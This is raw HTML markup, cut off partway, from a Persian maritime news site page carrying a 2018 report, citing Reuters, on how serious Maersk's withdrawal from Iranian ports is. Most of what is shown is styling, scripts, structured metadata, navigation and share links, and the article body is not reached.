!important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>

<link rel='stylesheet' id='vazir-bold-fd-css'  href='https://fonts.googleapis.com/css2?family=Vazir-Bold-FD%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='iran-sans---medium-css'  href='https://fonts.googleapis.com/css2?family=Iran+Sans+-+Medium%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' />


<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://seanews.ir/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://seanews.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://seanews.ir/wp-content/themes/seanews/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.11.16' id='bf-html5shiv-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://seanews.ir/wp-content/themes/seanews/includes/libs/better-framework/assets/js/respond.min.js?ver=3.11.16' id='bf-respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://seanews.ir/wp-json/" /><link rel="alternate" type="application/json" href="https://seanews.ir/wp-json/wp/v2/posts/10654" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seanews.ir/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://seanews.ir/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://seanews.ir/?p=10654' />
<link rel="alternate" type="application/json+oembed" href="https://seanews.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseanews.ir%2F10654%2F%25d8%25ae%25d8%25a8%25d8%25b1%25da%25af%25d8%25b2%25d8%25a7%25d8%25b1%25db%258c-%25d8%25b1%25d9%2588%25db%258c%25d8%25aa%25d8%25b1%25d8%25b2-%25da%25af%25d8%25b2%25d8%25a7%25d8%25b1%25d8%25b4-%25d9%2585%25db%258c-%25d8%25af%25d9%2587%25d8%25af%25d8%259b-%25d8%25ae%25d8%25af%25d8%25a7%25d8%25ad%25d8%25a7%25d9%2581%25d8%25b8%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://seanews.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseanews.ir%2F10654%2F%25d8%25ae%25d8%25a8%25d8%25b1%25da%25af%25d8%25b2%25d8%25a7%25d8%25b1%25db%258c-%25d8%25b1%25d9%2588%25db%258c%25d8%25aa%25d8%25b1%25d8%25b2-%25da%25af%25d8%25b2%25d8%25a7%25d8%25b1%25d8%25b4-%25d9%2585%25db%258c-%25d8%25af%25d9%2587%25d8%25af%25d8%259b-%25d8%25ae%25d8%25af%25d8%25a7%25d8%25ad%25d8%25a7%25d9%2581%25d8%25b8%2F&#038;format=xml" />
<!-- Analytics by WP-Statistics v13.0.8 - http://wp-statistics.com/ -->
<script type="rocketlazyloadscript">var WP_Statistics_http = new XMLHttpRequest();WP_Statistics_http.open('GET', 'https://seanews.ir/wp-json/wp-statistics/v2/hit?_=1769171931&_wpnonce=729992b509&wp_statistics_hit_rest=yes&browser=Bing&platform=نا معلوم&version=نا معلوم&referred=https://seanews.ir&ip=40.77.167.25&exclusion_match=yes&exclusion_reason=CrawlerDetect&ua=Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko; compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm) Chrome/116.0.1938.76 Safari/537.36&track_all=1&timestamp=1769184531&current_page_type=post&current_page_id=10654&search_query&page_uri=/10654/%D8%AE%D8%A8%D8%B1%DA%AF%D8%B2%D8%A7%D8%B1%DB%8C-%D8%B1%D9%88%DB%8C%D8%AA%D8%B1%D8%B2-%DA%AF%D8%B2%D8%A7%D8%B1%D8%B4-%D9%85%DB%8C-%D8%AF%D9%87%D8%AF%D8%9B-%D8%AE%D8%AF%D8%A7%D8%AD%D8%A7%D9%81%D8%B8/&user_id=0', true);WP_Statistics_http.setRequestHeader("Content-Type", "application/json;charset=UTF-8");WP_Statistics_http.send(null);</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://seanews.ir/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http://seanews.ir/wp-content/uploads/2020/10/logo-21.png"
    },
    "url": "https://seanews.ir/",
    "name": "\u0633\u06cc \u0646\u06cc\u0648\u0632",
    "description": "\u0627\u062e\u0628\u0627\u0631 \u062f\u0631\u06cc\u0627 -\u0627\u062e\u0628\u0627\u0631 \u0628\u0646\u062f\u0631\u06cc \u0648 \u062f\u0631\u06cc\u0627\u06cc\u06cc \u0627\u06cc\u0631\u0627\u0646"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "\u0633\u06cc \u0646\u06cc\u0648\u0632",
    "alternateName": "\u0627\u062e\u0628\u0627\u0631 \u062f\u0631\u06cc\u0627 -\u0627\u062e\u0628\u0627\u0631 \u0628\u0646\u062f\u0631\u06cc \u0648 \u062f\u0631\u06cc\u0627\u06cc\u06cc \u0627\u06cc\u0631\u0627\u0646",
    "url": "https://seanews.ir/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "\u062e\u0628\u0631\u06af\u0632\u0627\u0631\u06cc \u0631\u0648\u06cc\u062a\u0631\u0632 \u06af\u0632\u0627\u0631\u0634 \u0645\u06cc \u062f\u0647\u062f\u061b \u062e\u062f\u0627\u062d\u0627\u0641\u0638\u06cc \u0645\u0631\u0633\u06a9 \u0628\u0627 \u0628\u0646\u0627\u062f\u0631 \u0627\u06cc\u0631\u0627\u0646 \u062a\u0627 \u0686\u0647 \u0627\u0646\u062f\u0627\u0632\u0647 \u062c\u062f\u06cc \u0627\u0633\u062a\u061f",
    "description": "&nbsp;\u06af\u0631\u0648\u0647 \u062d\u0645\u0644 \u0648\u0646\u0642\u0644 A.P. Moller-Maersk \u0631\u0648\u0632 \u067e\u0646\u062c\u0634\u0646\u0628\u0647 \u0628\u0647 \u062c\u0645\u0639 \u0634\u0631\u06a9\u062a \u0647\u0627\u06cc\u06cc \u067e\u06cc\u0648\u0633\u062a \u06a9\u0647 \u06af\u0641\u062a\u0647 \u0627\u0646\u062f \u0645\u06cc \u062e\u0648\u0627\u0647\u0646\u062f \u0631\u0648\u0627\u0628\u0637 \u0627\u0642\u062a\u0635\u0627\u062f\u06cc \u0648 \u062a\u062c\u0627\u0631\u06cc \u0634\u0627\u0646 \u0631\u0627 \u0628\u0627 \u0627\u06cc\u0631\u0627\u0646 \u0642\u0637\u0639 \u06a9\u0646\u0646\u062f. \u0627\u06cc\u0646 \u0627\u0642\u062f\u0627\u0645 \u0634\u0631\u06a9\u062a \u0645\u0631\u0633\u06a9\u060c \u0631\u0647\u0628\u0631\u0627\u0646 \u0627\u0631\u0648\u067e\u0627 \u0631\u0627 \u062f\u0631 \u0648\u0636\u0639\u06cc\u062a\u06cc \u0642\u0631\u0627\u0631 \u062f\u0627\u062f\u0647 \u06a9\u0647 \u0646\u062a\u0648\u0627\u0646\u0646\u062f \u062d\u0641\u0638 \u0628\u0631\u062c\u0627\u0645 \u0648 \u0645\u0641\u0627\u062f \u0622\u0646 \u0631\u0627 \u062a\u0636\u0645\u06cc\u0646 \u06a9\u0646\u0646\u062f.\u0628\u0647 \u06af",
    "datePublished": "2018-05-19",
    "dateModified": "2020-04-26",
    "author": {
        "@type": "Person",
        "@id": "#person-AmirZare",
        "name": "Amir Zare"
    },
    "image": "https://seanews.ir/wp-content/uploads/2018/05/97.2.29.4.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://seanews.ir/10654/%d8%ae%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1%db%8c-%d8%b1%d9%88%db%8c%d8%aa%d8%b1%d8%b2-%da%af%d8%b2%d8%a7%d8%b1%d8%b4-%d9%85%db%8c-%d8%af%d9%87%d8%af%d8%9b-%d8%ae%d8%af%d8%a7%d8%ad%d8%a7%d9%81%d8%b8/"
}</script>


<link rel="icon" href="https://seanews.ir/wp-content/uploads/2021/02/seanews-fv-229x220.png" sizes="32x32" />
<link rel="icon" href="https://seanews.ir/wp-content/uploads/2021/02/seanews-fv.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://seanews.ir/wp-content/uploads/2021/02/seanews-fv.png" />
<meta name="msapplication-TileImage" content="https://seanews.ir/wp-content/uploads/2021/02/seanews-fv.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#sidebar-secondary-sidebar .widget .h-text{font-family:'Vazir-Bold-FD' !important;}#main-navigation > .menu-item > a{font-family:'Vazir-Bold-FD';}.bf-breadcrumb-items .bf-breadcrumb-item span{font-family:'Iran Sans - Medium';font-size:12px;line-height:1.82em;}#sidebar-primary-sidebar .widget span.main-link{font-family:'Vazir-Bold-FD' !important;}#sidebar-primary-sidebar .main-link span{font-family:'Vazir-Bold-FD';}#sidebar-secondary-sidebar .widget{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;}.slides .title .post-title{-webkit-box-shadow:0px 0px 50px 4px #000000 inset;box-shadow:0px 0px 50px 4px #000000 inset;text-align:justify;}.main-section .bs-vc-sidebar-column .bs-listing-single-tab{border-top-left-radius:9px;border-top-right-radius:9px;border-bottom-left-radius:9px;border-bottom-right-radius:9px;}.main-section .bs-vc-wrapper .bs-popular-categories{border-top-left-radius:9px;border-top-right-radius:9px;border-bottom-left-radius:9px;border-bottom-right-radius:9px;}.slides .post-meta .post-author{font-size:0px;}.bs-slider-first-item .listing .item-inner .column-1 .listing-item .item-inner .post-meta .post-author-a i{font-size:0px;}.listing-text .post-meta .post-author{font-size:0px;}.main-section .wpb_row > .bs-vc-wrapper{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);display:inline-block;}.slides .bs-slider-1-item .img-cont{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}.bs-listing-single-tab > .listing > .item-inner .post-author-a i{font-size:0px;}.main-section .active .post-author-a i{font-size:0px;}.main-section .listing .listing .post-author{font-size:0px;}.post p img{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:10px;font-family:'Vazir-Bold-FD';}.post-header-title .single-post-title span{font-size:35px;text-align:راست;}.main-section article{font-family:'Vazir-Bold-FD';}#sidebar-primary-sidebar .title .post-title{font-family:'Vazir-Bold-FD' !important;}.wpd_main_comm_form div div p{font-size:14px !important;}@media (min-width:371px){.slides .title .post-title{font-size:22px;line-height:1.8em;}}.main-section .post .entry-content{text-align:justify;line-height:2em;}#sidebar-primary-sidebar .title .post-title{font-family:'Iran Sans - Medium';}#sidebar-primary-sidebar .widget span.main-link{font-family:'Iran Sans - Medium';}#sidebar-secondary-sidebar .widget .h-text{font-family:'B Titr';}#respond{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;}.main-section .post-related{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;}.main-section article{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;}#sidebar-secondary-sidebar .hvl img{display:none;}#sidebar-secondary-sidebar .widget .hvl{display:none;}#sidebar-secondary-sidebar .widget{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	</head>

<body class="rtl post-template-default single single-post postid-10654 single-format-standard non-logged-in bs-theme bs-publisher bs-publisher-top-news active-light-box close-rh page-layout-3-col page-layout-3-col-2 full-width main-menu-out-stretched active-ajax-search single-prim-cat-101 single-cat-101 single-cat-167  wpb-js-composer js-comp-ver-5.7 vc_responsive bs-ll-a" dir="rtl">
	<header id="header" class="site-header header-style-5 full-width stretched" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="content-wrap">
			<div class="container">
				<div class="header-inner clearfix">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://seanews.ir/" itemprop="url" rel="home">
					<img id="site-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
			     alt="اخبار دریا"  data-lazy-src="http://seanews.ir/wp-content/uploads/2020/10/logo-21.png" /><noscript><img id="site-logo" src="http://seanews.ir/wp-content/uploads/2020/10/logo-21.png"
			     alt="اخبار دریا"  /></noscript>

			<span class="site-title">اخبار دریا - اخبار دریا -اخبار بندری و دریایی ایران</span>
				</a>
</p>
</div><!-- .site-branding -->
<nav id="menu-main" class="menu main-menu-container  show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-action-buttons width-1">
							<div class="search-container close">
					<span class="search-handler"><i class="fa fa-search"></i></span>

					<div class="search-box clearfix">
						<form role="search" method="get" class="search-form clearfix" action="https://seanews.ir">
	<input type="search" class="search-field"
	       placeholder="جستجو کردن..."
	       value="" name="s"
	       title="جستجو برای:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="جستجو کردن">
</form><!-- .search-form -->
					</div>
				</div>
						</div>
			<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
		<li id="menu-item-399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-399"><a href="http://seanews.ir/">خانه</a></li>
<li id="menu-item-31129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-9 better-anim-fade menu-item-31129"><a href="https://seanews.ir/service/%d8%ad%d9%85%d9%84-%d9%88-%d9%86%d9%82%d9%84/">حمل و نقل</a>
<ul class="sub-menu">
	<li id="menu-item-31130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-31130"><a href="https://seanews.ir/service/%d8%ad%d9%85%d9%84-%d9%88-%d9%86%d9%82%d9%84/ports/">بنادر</a></li>
	<li id="menu-item-31131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-97 better-anim-fade menu-item-31131"><a href="https://seanews.ir/service/%d8%ad%d9%85%d9%84-%d9%88-%d9%86%d9%82%d9%84/tranship/">حمل‌و‌نقل دریایی</a></li>
	<li id="menu-item-31132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-96 better-anim-fade menu-item-31132"><a href="https://seanews.ir/service/%d8%ad%d9%85%d9%84-%d9%88-%d9%86%d9%82%d9%84/land-transport/">حمل‌و‌نقل زمینی</a></li>
	<li id="menu-item-31133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12242 better-anim-fade menu-item-31133"><a href="https://seanews.ir/service/%d8%ad%d9%85%d9%84-%d9%88-%d9%86%d9%82%d9%84/railroad-transportation/">حمل‌و‌نقل ریلی</a></li>
	<li id="menu-item-31134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12243 better-anim-fade menu-item-31134"><a href="https://seanews.ir/service/%d8%ad%d9%85%d9%84-%d9%88-%d9%86%d9%82%d9%84/air-transport/">حمل و نقل هوایی</a></li>
</ul>
</li>
<li id="menu-item-31128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-31128"><a href="https://seanews.ir/service/trade/">تجارت خارجی</a></li>
<li id="menu-item-31135" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-167 better-anim-fade menu-item-31135"><a href="https://seanews.ir/service/world-transportation/">حمل‌ونقل جهانی</a></li>
<li id="menu-item-31136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-89 better-anim-fade menu-item-31136"><a href="https://seanews.ir/service/government/">مجلس و دولت</a>
<ul class="sub-menu">
	<li id="menu-item-31137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-31137"><a href="https://seanews.ir/service/government/oragnization/">سازمان‌ها</a></li>
	<li id="menu-item-31138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7824 better-anim-fade menu-item-31138"><a href="https://seanews.ir/service/government/%d9%86%db%8c%d8%b1%d9%88%db%8c-%d8%af%d8%b1%db%8c%d8%a7%db%8c%db%8c/">نیروی دریایی</a></li>
</ul>
</li>
<li id="menu-item-31139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-5 better-anim-fade menu-item-31139"><a href="https://seanews.ir/service/%d8%a7%d9%86%d8%ac%d9%85%d9%86%d9%87%d8%a7-%d9%88-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87%d9%87%d8%a7/">انجمن‌ها و اتحادیه‌ها</a>
<ul class="sub-menu">
	<li id="menu-item-31140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-81 better-anim-fade menu-item-31140"><a href="https://seanews.ir/service/%d8%a7%d9%86%d8%ac%d9%85%d9%86%d9%87%d8%a7-%d9%88-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87%d9%87%d8%a7/%d8%a7%d9%86%d8%ac%d9%85%d9%86-%da%a9%d8%b4%d8%aa%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d9%88-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%88%d8%a7%d8%a8%d8%b3%d8%aa%d9%87-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/">انجمن کشتیرانی و خدمات وابسته ایران</a></li>
	<li id="menu-item-31141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-52 better-anim-fade menu-item-31141"><a href="https://seanews.ir/service/%d8%a7%d9%86%d8%ac%d9%85%d9%86%d9%87%d8%a7-%d9%88-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87%d9%87%d8%a7/%d8%b4%d8%b1%da%a9%d8%aa%e2%80%8c%d9%87%d8%a7/">شرکت‌ها</a></li>
</ul>
</li>
<li id="menu-item-30670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12108 better-anim-fade menu-item-30670"><a href="https://seanews.ir/service/multimedia/">چندرسانه‌ای</a></li>
	</ul><!-- #main-navigation -->
</nav><!-- .main-menu-container -->
				</div>
			</div>
		</div>
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://seanews.ir/" itemprop="url" rel="home">
											<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
						     alt="سی نیوز"  data-lazy-src="http://seanews.ir/wp-content/uploads/2020/10/logo-21.png" /><noscript><img src="http://seanews.ir/wp-content/uploads/2020/10/logo-21.png"
						     alt="سی نیوز"  /></noscript>				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
		<div class="main-wrap content-main-wrap">
		<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://seanews.ir" rel="home"><span itemprop="name">خانه</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://seanews.ir/service/latest-news/" ><span itemprop="name">آخرین خبر</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">خبرگزاری رویترز گزارش می دهد؛ خداحافظی مرسک با بنادر ایران تا چه اندازه جدی است؟</span><meta itemprop="item" content="https://seanews.ir/10654/%d8%ae%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1%db%8c-%d8%b1%d9%88%db%8c%d8%aa%d8%b1%d8%b2-%da%af%d8%b2%d8%a7%d8%b1%d8%b4-%d9%85%db%8c-%d8%af%d9%87%d8%af%d8%9b-%d8%ae%d8%af%d8%a7%d8%ad%d8%a7%d9%81%d8%b8/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">
		<div
				class="container layout-3-col layout-3-col-2 container layout-bc-before post-template-6 nfi">
						<div class="row main-section">
										<div class="col-sm-7 content-column">
							<div class="single-container">
								<article id="post-10654" class="post-10654 post type-post status-publish format-standard has-post-thumbnail  category-latest-news category-world-transportation tag-2128 tag-355 tag-2531 tag-1919 tag-330 tag-2637 tag-4760 tag-868 tag-860 tag-861 single-post-content">
									<div
											class="post-header-inner nfi">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-101"><a href="https://seanews.ir/service/latest-news/">آخرین خبر</a></span><span class="term-badge term-167"><a href="https://seanews.ir/service/world-transportation/">حمل‌ونقل جهانی</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">خبرگزاری رویترز گزارش می دهد؛ خداحافظی مرسک با بنادر ایران تا چه اندازه جدی است؟</span>
											</h1>
											<div class="post-meta single-post-meta">
	</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">به اشتراک گذاری</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fseanews.ir%2F10654%2F%25d8%25ae%25d8%25a8%25d8%25b1%25da%25af%25d8%25b2%25d8%25a7%25d8%25b1%25db%258c-%25d8%25b1%25d9%2588%25db%258c%25d8%25aa%25d8%25b1%25d8%25b2-%25da%25af%25d8%25b2%25d8%25a7%25d8%25b1%25d8%25b4-%25d9%2585%25db%258c-%25d8%25af%25d9%2587%25d8%25af%25d8%259b-%25d8%25ae%25d8%25af%25d8%25a7%25d8%25ad%25d8%25a7%25d9%2581%25d8%25b8%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=خبرگزاری رویترز گزارش می دهد؛ خداحافظی مرسک با بنادر ایران تا چه اندازه جدی است؟&url=https%3A%2F%2Fseanews.ir%2F10654%2F%25d8%25ae%25d8%25a8%25d8%25b1%25da%25af%25d8%25b2%25d8%25a7%25d8%25b1%25db%258c-%25d8%25b1%25d9%2588%25db%258c%25d8%25aa%25d8%25b1%25d8%25b2-%25da%25af%25d8%25b2%25d8%25a7%25d8%25b1%25d8%25b4-%25d9%2585%25db%258c-%25d8%25af%25d9%2587%25d8%25af%25d8%259b-%25d8%25ae%25d8%25af%25d8%25a7%25d8%25ad%25d8%25a7%25d9%2581%25d8%25b8%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fseanews.ir%2F10654%2F%25d8%25ae%25d8%25a8%25d8%25b1%25da%25af%25d8%25b2%25d8%25a7%25d8%25b1%25db%258c-%25d8%25b1%25d9%2588%25db%258c%25d8%25aa%25d8%25b1%25d8%25b2-%25da%25af%25d8%25b2%25d8%25a7%25d8%25b1%25d8%25b4-%25d9%2585%25db%258c-%25d8%25af%25d9%2587%25d8%25af%25d8%259b-%25d8%25ae%25d8%25af%25d8%25a7%25d8%25ad%25d8%25a7%25d9%2581%25d8%25b8%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fseanews.ir%2F10654%2F%25d8%25ae%25d8%25a8%25d8%25b1%25da%25af%25d8%25b2%25d8%25a7%25d8%25b1%25db%258c-%25d8%25b1%25d9%2588%25db%258c%25d8%25aa%25d8%25b1%25d8%25b2-%25da%25af%25d8%25b2%25d8%25a7%25d8%25b1%25d8%25b4-%25d9%2585%25db%258c-%25d8%25af%25d9%2587%25d8%25af%25d8%259b-%25d8%25ae%25d8%25af%25d8%25a7%25d8%25ad%25d8%25a7%25d9%2581%25d8%25b8%2F&title=خبرگزاری رویترز گزارش می دهد؛ خداحافظی مرسک با بنادر ایران تا چه اندازه جدی است؟" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=خبرگزاری رویترز گزارش می دهد؛ خداحافظی مرسک با بنادر ایران تا چه اندازه جدی است؟ %0A%0A https%3A%2F%2Fseanews.ir%2F10654%2F%25d8%25ae%25d8%25a8%25d8%25b1%25da%25af%25d8%25b2%25d8%25a7%25d8%25b1%25db%258c-%25d8%25b1%25d9%2588%25db%258c%25d8%25aa%25d8%25b1%25d8%25b2-%25da%25af%25d8%25b2%25d8%25a7%25d8%25b1%25d8%25b4-%25d9%2585%25db%258c-%25d8%25af%25d9%2587%25d8%25af%25d8%259b-%25d8%25ae%25d8%25af%25d8%25a7%25d8%25ad%25d8%25a7%25d9%2581%25d8%25b8%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fseanews.ir%2F10654%2F%25d8%25ae%25d8%25a8%25d8%25b1%25da%25af%25d8%25b2%25d8%25a7%25d8%25b1%25db%258c-%25d8%25b1%25d9%2588%25db%258c%25d8%25aa%25d8%25b1%25d8%25b2-%25da%25af%25d8%25b2%25d8%25a7%25d8%25b1%25d8%25b4-%25d9%2585%25db%258c-%25d8%25af%25d9%2587%25d8%25af%25d8%259b-%25d8%25ae%25d8%25af%25d8%25a7%25d8%25ad%25d8%25a7%25d9%2581%25d8%25b8%2F&media=https://seanews.ir/wp-content/uploads/2018/05/97.2.29.4.jpg&description=خبرگزاری رویترز گزارش می دهد؛ خداحافظی مرسک با بنادر ایران تا چه اندازه جدی است؟" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=خبرگزاری رویترز گزارش می دهد؛ خداحافظی مرسک با بنادر ایران تا چه اندازه جدی 